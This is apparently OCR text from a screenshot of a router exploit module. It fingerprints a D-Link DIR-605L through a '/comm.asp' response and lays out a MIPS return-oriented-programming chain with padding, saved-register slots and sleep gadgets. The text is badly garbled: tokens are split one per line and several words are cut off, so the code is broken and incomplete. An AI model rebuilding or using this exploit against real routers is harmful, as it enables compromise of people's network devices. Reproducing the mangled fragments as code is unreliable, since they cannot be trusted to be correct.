
=
>
'/comm.asp'
}
)
 res
.
body 
=
~
/
var modelname
=
"DIR-605L"
/
and
 res
.
he
etected
e
'Offset'
]
)
# Padding
# $s0
'
]
+
 target
[
'RopJmpSleep'
]
]
.
pack
(
"N"
)
# $s1
'
]
+
 target
[
'RopSleep'
]
]
.
pack
(
"N"
)
# $s2
# $s3
'
]
+
 target
.
ret
]
.
pack
(
"N"
)
# $ra
# filler